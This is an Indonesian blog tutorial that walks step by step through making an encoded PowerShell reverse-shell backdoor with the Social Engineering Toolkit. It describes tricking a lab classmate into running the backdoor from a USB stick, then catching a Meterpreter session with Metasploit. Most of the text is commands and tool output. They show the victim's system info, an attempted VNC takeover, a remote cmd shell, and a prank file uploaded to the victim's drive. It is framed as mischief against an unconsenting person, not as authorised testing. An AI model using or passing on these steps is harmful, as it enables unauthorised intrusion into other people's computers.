Pertama, kita buat backdoor dulu. Disini kita menggunakan Social Engineering Toolkit yang sudah tersedia di BackBox.

root@backbox:~# setoolkit .
[*] Checking to see if bleeding-edge repos are active.
[!] Bleeding edge repos were not detected. This is recommended.
Do you want to enable bleeding-edge repos for fast updates [yes/no]: no
[:(] Your loss! Bleeding edge provides updates regularly to Metasploit, SET, and others!
[-] New set_config.py file generated on: 2014-12-02 09:52:26.378618
[-] Verifying configuration update...
[*] Update verified, config timestamp is: 2014-12-02 09:52:26.378618
[*] SET is using the new config, no need to restart
Select from the menu:
1) Social-Engineering Attacks
2) Fast-Track Penetration Testing
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
set> 1
Pilih nomor satu, Social-Engineering Attacks
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 9
Pilih nomor 9, karena kita akan membuat Powershell Attack Vectors
1) Powershell Alphanumeric Shellcode Injector
2) Powershell Reverse Shell
3) Powershell Bind Shell
4) Powershell Dump SAM Database
99) Return to Main Menu
set:powershell>1
pilih Powershell Alphanumeric Shellcode Injector
set> IP address for the payload listener: 10.11.12.29 <= isi dengan ip kita. cek di ifconfig.
set:powershell> Enter the port for the reverse [443]:6969 <= isi port terserah.
[*] Prepping the payload for delivery and injecting alphanumeric shellcode...
[*] Generating x86-based powershell injection code...
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
[*] If you want the powershell commands and attack, they are exported to /home/jackwilder/.set/reports/powershell/
set> Do you want to start the listener now [yes/no]: : no
[*] Powershell files can be found under /home/jackwilder/.set/reports/powershell/
 |
| Pembuatan Undetected Backdoor |
Disitu tertulis "Powershell files can be found under /home/jackwilder/.set/reports/powershell/" . Coba buka folder nya, ... ketemu.
File nya masih txt.
Rename jadi bentuk bat / cmd . Terserah.
Saatnya Social Engineering on action :D
 |
| Lokasi backdoor yang dibuat dengan SET |
Tugas mu adalah menyebarkan file backdoor yang kamu buat tadi dan korban harus mengeksekusinya.
Berhubung
saya anak lab, gampang aja :v . Tinggal dalih mau copy tugas, bawa
flashdisk mu, tancepin kesana, ya sambil copy tugas beneran gak apa apa,
klik sendiri program nya :v .
Sampai disini bisa dibilang kita sudah melangkah 60% lah :D
Balik lagi ke BackBox kesayangan mu, buka metasploit.
root@b0x:~# msfconsole
=[ metasploit v4.10.1-dev [core:4.10.1.pre.dev api:1.0.0]]
+ -- --=[ 1344 exploits - 739 auxiliary - 217 post ]
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.11.12.29 <= sesuaikan denan ip yang ada di backdoor
LHOST => 10.11.12.29
msf exploit(handler) > set LPORT 6969 <= sesuaikan dengan port yang ada di backdoor
LPORT => 6969
msf exploit(handler) > exploit
 |
| Metasploit on Action |
And.....
[*] Started reverse handler on 10.11.12.29:6969
[*] Starting the payload handler...
[*] Sending stage (769536 bytes) to 10.11.12.179
[*] Meterpreter session 1 opened (10.11.12.29:6969 -> 10.11.12.179:49164) at 2014-12-01 02:07:42 +0700
 |
| Meterpreter Session |
Welcome to Meterpreter Session.. honey... :*
meterpreter > sysinfo
Computer : ISIS-PC << anggota ISIS dia wakakakaka :v .
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : id_ID
Meterpreter : x86/win32
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=10.11.12.29 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\isis\AppData\Local\Temp\pggDswu.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 10.11.12.29:4545...
[*] Failed. Maybe used by another program.
Gagal membuka desktopnya :(
kemungkinan file pggDswu.exe yang diupload dihajar sama avast.
Kalo pengen ngebuka cmd nya, lakukan perintah berikut
meterpreter > execute -M -f cmd.exe -i
Process 2404 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
Sebenernya masih banyak yang bisa dilakukan disini. tapi berhubung ane cuma iseng ane upload aja file koleksi ane ke victim .
meterpreter > upload /home/jackwilder/jembut/oww/wkwk/fucking_time.mp4 D:
[*] uploading /home/jackwilder/jembut/oww/wkwk/fucking_time.mp4
[*] uploaded /home/jackwilder/jembut/oww/wkwk/fucking_time.mp4 > D:\fucking_time.mp4
meterpreter >
Sekian yang dapat saya berikan.
At least .Hack the Gibson...and remember...hugs are worth more than handshakes. ;)


.png)
 By
By  12:22 AM
12:22 AM








0 comments